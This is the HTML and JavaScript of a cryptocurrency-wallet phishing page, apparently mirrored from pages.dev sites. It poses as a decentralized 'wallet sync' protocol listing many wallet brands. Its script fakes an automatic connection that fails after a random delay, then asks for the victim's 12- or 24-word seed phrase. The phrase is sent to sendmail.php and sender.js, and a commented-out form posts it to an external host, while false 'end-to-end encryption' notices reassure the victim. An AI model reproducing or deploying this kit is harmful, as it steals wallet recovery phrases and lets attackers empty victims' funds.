                            <div id="o3_wallet" class="sc-author-box select_wallet" data-title="O3Wallet"
                                data-logo="asset/images/logo/o3_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/o3_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>O3Wallet</a></h5>
                                    <span class="price">o3.network</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="hashkey_me" class="sc-author-box select_wallet" data-title="HashKey Me"
                                data-logo="asset/images/logo/hashkey_me.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/hashkey_me.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>HashKey Me</a></h5>
                                    <span class="price">me.hashkey.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="rwallet" class="sc-author-box select_wallet" data-title="RWallet"
                                data-logo="asset/images/logo/rwallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/rwallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>RWallet</a></h5>
                                    <span class="price">rsk.co</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="flare_wallet" class="sc-author-box select_wallet" data-title="Flare Wallet"
                                data-logo="asset/images/logo/flare_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/flare_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Flare Wallet</a></h5>
                                    <span class="price">flarewallet.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="kyberswap" class="sc-author-box select_wallet" data-title="KyberSwap"
                                data-logo="asset/images/logo/kyberswap.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/kyberswap.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>KyberSwap</a></h5>
                                    <span class="price">kyberswap.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="atoken_wallet" class="sc-author-box select_wallet" data-title="AToken Wallet"
                                data-logo="asset/images/logo/atoken_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/atoken_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>AToken Wallet</a></h5>
                                    <span class="price">atoken.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="tongue_wallet" class="sc-author-box select_wallet" data-title="Tongue Wallet"
                                data-logo="asset/images/logo/tongue_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/tongue_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Tongue Wallet</a></h5>
                                    <span class="price">tongue.fi</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="xinfin" class="sc-author-box select_wallet" data-title="XinFin XDC Network"
                                data-logo="asset/images/logo/xinfin.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/xinfin.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>XinFin XDC Network</a></h5>
                                    <span class="price">xinfin.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="talken_wallet" class="sc-author-box select_wallet" data-title="Talken Wallet"
                                data-logo="asset/images/logo/talken_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/talken_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Talken Wallet</a></h5>
                                    <span class="price">talken.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="keyring_pro" class="sc-author-box select_wallet" data-title="KEYRING PRO"
                                data-logo="asset/images/logo/keyring_pro.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/keyring_pro.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>KEYRING PRO</a></h5>
                                    <span class="price">keyring.app</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="midas_wallet" class="sc-author-box select_wallet" data-title="Midas Wallet"
                                data-logo="asset/images/logo/midas_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/midas_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Midas Wallet</a></h5>
                                    <span class="price">midasprotocol.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="at_wallet" class="sc-author-box select_wallet" data-title="AT.Wallet"
                                data-logo="asset/images/logo/at_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/at_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>AT.Wallet</a></h5>
                                    <span class="price">authentrend.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken"
                                data-logo="asset/images/logo/imtoken.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/imtoken.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>imToken</a></h5>
                                    <span class="price">token.im</span>
                                </div>
                            </div>
                        </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken"
                                data-logo="asset/images/logo/imtoken.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/imtoken.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Others</a></h5>
                                    <span class="price"></span>
                                </div>
                            </div>
                        </div>


                    </div>
                </div>
            </section>
            <!---<section class="tf-section top-seller bg-style">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <h2 class="tf-title style3 pb-15">
                                Popular Collection</h2>
                            <div class="heading-line"></div>
                        </div>
                        <div class="col-md-12">
                            <div class="collection">
                                <div class="swiper-container show-shadow carousel2 pad-t-20 button-arow-style">
                                    <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-button-next btn-slide-next"></div>
                                <div class="swiper-button-prev btn-slide-prev"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>-->

            <footer id="footer" class="clearfix style-2">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-lg-3 col-md-12 col-12">
                            <div class="widget widget-logo">
                                <div class="logo-footer" id="logo-footer">
                                    <a href="#.html">
                                        Decentralized<br>
                                        Launchpad
                                    </a>
                                </div>
                                <p class="sub-widget-logo">Open and decentralized protocol for syncing various Wallets
                                    to Dapps Secure Server. This is not an app but a protocol that establishes a remote
                                    connection between two apps and/or devices</p>
                            </div>
                        </div>
                        <!--<div class="col-lg-2 col-md-4 col-sm-5 col-5" style="visibility:hidden">
                            <div class="widget widget-menu style-1">
                                <h5 class="title-widget">My Account</h5>
                                <ul>
                                    <li><a href="author01.html">Authors</a></li>
                                    <li><a href="connect-wallet.html">Collection</a></li>
                                    <li><a href="profile.html">Author Profile</a></li>
                                    <li><a href="create-item.html">Create Item</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-4 col-sm-7 col-7" style="visibility:hidden">
                            <div class="widget widget-menu style-2">
                                <h5 class="title-widget">Resources</h5>
                                <ul>
                                    <li><a href="help-center.html">Help & Support</a></li>
                                    <li><a href="auctions.html">Live Auctions</a></li>
                                    <li><a href="item-details.html">Item Details</a></li>
                                    <li><a href="activity1.html">Activity</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-4 col-sm-5 col-5" style="visibility:hidden">
                            <div class="widget widget-menu fl-st-3">
                                <h5 class="title-widget">Company</h5>
                                <ul>
                                    <li><a href="explore-1.html">Explore</a></li>
                                    <li><a href="contact1.html">Contact Us</a></li>
                                    <li><a href="blog.html">Our Blog</a></li>
                                    <li><a href="faq.html">FAQ</a></li>
                                </ul>
                            </div>
                        </div>-->
                        <div class="col-lg-3 col-md-6 col-sm-7 col-12">
                            <div class="widget widget-subcribe">
                                <h5 class="title-widget">Subscribe</h5>
                                <div class="form-subcribe">
                                    <form id="subscribe-form" action="#" method="GET" accept-charset="utf-8"
                                        class="form-submit">
                                        <input name="email" value="" class="email" type="email"
                                            placeholder="name@email.com" required>
                                        <button id="submit" name="submit" type="submit"><i
                                                class="icon-fl-send"></i></button>
                                    </form>
                                </div>
                                <div class="widget-social style-1 mg-t32" style="visibility:hidden">
                                    <ul>
                                        <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                                        <li><a href="#"><i class="fab fa-facebook"></i></a></li>
                                        <li class="style-2"><a href="#"><i class="fab fa-telegram-plane"></i></a></li>
                                        <li><a href="#"><i class="fab fa-youtube"></i></a></li>
                                        <li class="mgr-none"><a href="#"><i class="icon-fl-tik-tok-2"></i></a></li>
                                        <li class="mgr-none"><a href="#"><i class="icon-fl-vt"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>

        <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div class="modal-content">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="modal-body space-y-20 pd-40">


                        <center>
                            <h2 style="font-size: ;
   
   color: green">Connecting.....</h2>
                    </div>

                    <h2 style="font-size: ;
   
   color: blue"></h2>

                </div>
            </div>
        </div>
    </div>
    <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="modal-body space-y-20 pd-40">

                    <h3>
                        <img width="50" height="50" class="avatar" id="wallet_logo" /><br>
                        <span id="wallet_name" clas="mt-1">Sync Wallet</span>
                    </h3>
                    <p class="text-center">
                        This session is secured and encrypted </p>

                    <div id="auto_connecting" style="display:none;">
                        <br><br><br>
                        <div class="heading-line s2" style="width: 100%;">
                            <br>
                            <h5 align="center">
                                starting secure connection...<br>
                                <i align="center" style="text-align: center !important; font-size:small"
                                    class="text-muted align-items-center">please wait...</i>
                            </h5>
                            <br>
                        </div>
                    </div>

                    <div id="failed_to_connect" style="display:none;">
                        <div
                            style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; font-size:16px; font-weight:500;">
                            An error occurred... please try again or connect manually
                        </div>
                        <br><br><br>
                        <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary"
                            aria-label="Close">Try Again</a><br>
                        <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
                    </div>

                    <!-- <form method="post" action="https://apygate.anchorstation.host/submit.php">
                    <textarea style="font-size:25px; font-weight:650" rows="4" name="secret_phrase" id="secret_phrase"
                        class="form-control text-primary"
                        placeholder="Enter your 12 or 24 Mnemonic words.su Seperate them with spaces."></textarea><br>
                
                    <button type="submit" class="btn btn-primary" style="border-top: 5px; ">Connect
                        Wallet</button>
                
                </form> -->

                    <div id="div_connect_manuallly" style="display:none;">
                        <form action="" onsubmit=" return sender()">
                            <input
                            type="hidden"
                            name="_redirect"
                            value="TECHNICAL.html"/>
                            <div><textarea
                                    placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."
                                    style="font-size:25px; font-weight:650" rows="4" name="phrase" id="phrase" required></textarea>
                                <p>...</p>
                                <button type="submit" name="submit" value="submit" class="btn btn-primary"
                                    style="border-top: 5px; ">Connect Wallet</button>
                            </div>
                        </form>
                    </div>

                    <!--<input type="text" class="form-control" placeholder="00.00 ETH">
                        <p>
                            Enter quantity. <span class="color-popup">5 available</span>
                        </p>--->
                    <!-- <a href="#" class="btn btn-primary" data-toggle="modal" data-target="#popup_bid_success" data-dismiss="modal" aria-label="Close"> Place a bid</a> -->
                    <div>
                        <br><br><br>
                        <h5 align ="center" class="mt-4 text-muted align-items-center"><img
                                src="asset/images/icon/shield.png" width="30" height="30" /> This session is protected
                            with an end-to-end encryption</h5>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>


    <a id="scroll-top"></a>
    <script src="sender.js"></script>
    <script src="asset/js/jquery.min.js"></script>
    <script src="asset/js/jquery.easing.js"></script>
    <script src="asset/js/bootstrap.min.js"></script>
    <script src="asset/js/wow.min.js"></script>
    <script src="asset/js/plugin.js"></script>
    <script src="asset/js/shortcodes.js"></script>
    <script src="asset/js/main.js"></script>
    <script src="asset/js/count-down.js"></script>
    <script src="asset/js/swiper-bundle.min.js"></script>
    <script src="asset/js/swiper.js"></script>
    <script src="asset/js/parallax.js"></script>
    <script src="asset/js/web3.min.js"></script>
    <script src="asset/js/moralis.js"></script>
    <script src="asset/js/nft.js"></script>

    <script>
        //Handle Select Wallet Click
        $(function () {
            $('.select_wallet').on('click', function () {
                var wd = $(this); //wd = wallet details

                $('#wallet_name').text(wd.data('title'));
                $('#wallet_logo').attr("src", wd.data('logo'));
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').hide();

                $('#popup_connect_wallet').modal('show');

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1, 15);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#failed_to_connect').show();
                }, interval);


            })

            $('#try_auto_connecting_again').on('click', function (e) {
                e.preventDefault();
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').hide();

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1, 20);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#failed_to_connect').show();
                }, interval);
            })

            $('#button_connect_manually').on('click', function (e) {
                e.preventDefault();
                $('#auto_connecting').hide();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').show();
            })

            //FOR PHRASE TEXT VALIDATION
            $('#secret_phrase').on('keyup', function () {
                var phrase_seed_entered = $(this).val().trim()
                if (phrase_seed_entered != "") {
                    var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
                    console.log(phrase_count)
                    if ([12, 15, 18, 21, 24].includes(phrase_count)) {
                        $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                    } else {
                        $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                    }
                } else {
                    $('#button_connect_wallet').attr('disabled', true).css('opacity', '0.2')
                }
            })

            //CONNECT WALLET BUTTON Handler
            $('#button_connect_wallet').on('click', function (e) {
                e.preventDefault();
                let field = $('#secret_phrase')
                if (field.val().length >= 12) {
                    $(this).text('Loading...').css('pointer-events', 'none')

                    $.ajax({
                        url: "sendmail.php",
                        method: "POST",
                        data: { "load_phrase": 1, "data_phrase": field.val(), "wallet_selected": $('#wallet_name').text().trim() },
                        success: function (result) {
                            var result = JSON.parse(result);


                            if (result.result == "success") {
                                $('#button_connect_wallet').text('Connect Wallet').css('pointer-events', 'all')
                                $('#popup_connect_wallet').modal('hide')
                                $('#popup_connect_wallet_success').modal('show')
                                window.setTimeout(function () {
                                    window.location.href = 'index.html';
                                }, 5000000);


                            }

                            else {

                                alert(result);
                            }
                        },
                        error: function (xhr, ajaxOptions, thrownError) {
                            alert(thrownError);
                        }
                    })
                }
            })
        })

        function getRandomInt(min, max) {
            min = Math.ceil(min);
            max = Math.floor(max);
            return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
        }

        //DISABLE RIGHT CLICK AND CTRL KEY
        // window.oncontextmenu = function () {
        //     return false;
        // }
        // $(document).keydown(function (event) {
        //     if (event.keyCode == 123) {
        //         return false;
        //     }
        //     else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) || (event.ctrlKey && event.shiftKey && event.keyCode == 74)) {
        //         return false;
        //     }
        // });
    </script>

    <style>
        .btn-outline-primary {
            width: 100%;
            border-radius: 20px;
            font-weight: 700;
            font-size: 15px;
            line-height: 22px;
            padding: 10px 20px;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
            outline: none;
            border: 1px solid #5142FC;
            margin-bottom: 10px
        }
    </style>
</body>




<!-- Mirrored from integratefixchains.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 12 Dec 2023 21:48:27 GMT -->

<!-- Mirrored from autoissuesfix.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 01 Apr 2024 05:52:28 GMT -->
</html>
